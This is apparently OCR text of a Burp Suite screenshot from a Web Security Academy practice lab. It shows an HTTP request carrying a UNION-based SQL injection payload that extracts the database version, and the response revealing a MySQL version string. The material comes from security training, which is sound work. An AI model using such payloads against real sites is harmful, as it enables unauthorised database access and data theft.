 14 × 15 × 16 × 17 × ...
Send Cancel < > Target: https://0a900033048d0d8182cbc95b00a9005a.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+%40%40version,'bbb'--+- HTTP/2
2 Host:
0a900033048d0d8182cbc95b00a9005a.web-security-academ
y.net
3 Cookie: session=Dkm9897eHHiNXq2CKxt7AMIu8CdihXMW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
Response
Pretty Raw Hex Render \n
Refine your search:
All Clothing, shoes and accessories
Food & Drink Gifts Lifestyle Tech gifts
8.0.32-0ubuntu0.20.04.2
bbb